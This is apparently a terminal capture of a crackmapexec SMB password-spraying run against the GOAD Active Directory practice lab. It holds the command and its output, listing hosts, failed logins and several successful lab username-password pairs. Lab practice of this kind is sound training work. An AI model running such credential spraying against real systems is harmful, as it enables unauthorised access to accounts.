 ┌──(kali㉿kali)-[~/Desktop/GOAD]
└─$ crackmapexec smb smb_ip_list -u userlist -p passwordlist --ufail-limit 2 --continue-on-success
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\Guest:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\Guest:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\arya.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\arya.stark:Needle
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\sansa.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\sansa.stark:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\brandon.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\brandon.stark:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\rickon.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\rickon.stark:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\hodor:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\hodor:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\jon.snow:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\jon.snow:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\samwell.tarly:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\jeor.mormont:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\jeor.mormont:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\sql_svc:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\sql_svc:Needle STATUS_LOGON_FAILURE
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\arya.stark:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\arya.stark:Needle
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\samwell.tarly:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\samwell.tarly:Needle
SMB 192.168.56.12 445 MEEREEN [-] essos.local\arya.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.12 445 MEEREEN [-] essos.local\samwell.tarly:Heartsbane STATUS_LOGON_FAILURE